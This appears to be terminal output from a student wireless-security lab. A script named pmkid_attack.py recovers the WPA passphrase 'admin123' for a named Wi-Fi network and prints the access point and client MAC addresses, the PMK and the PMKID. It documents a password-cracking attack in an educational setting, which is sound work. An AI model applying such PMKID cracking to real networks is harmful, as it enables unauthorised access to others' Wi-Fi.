 manalito@manalito-pc:~/Documents/HEIG-VD/SWI/HEIGVD-SWI-Labo5-WPA-PMKID/files$ python3 pmkid_attack.py
passPhrase found, value :  admin123
Values used to derivate keys
============================
Passphrase:      admin123
SSID:            Sunrise_2.4GHz_DD4B90
AP Mac:          904d4add4b94
CLient Mac:      90dd5d95bc14
Results of the key expansion
=============================
PMK:             2882661babd570c1d8140763ac9df8e60040893519b4077dff332ee264d4cad5
PMKID:           7fd0bc061552217e942d19c6686f1598
PMKID_to_test:   7fd0bc061552217e942d19c6686f1598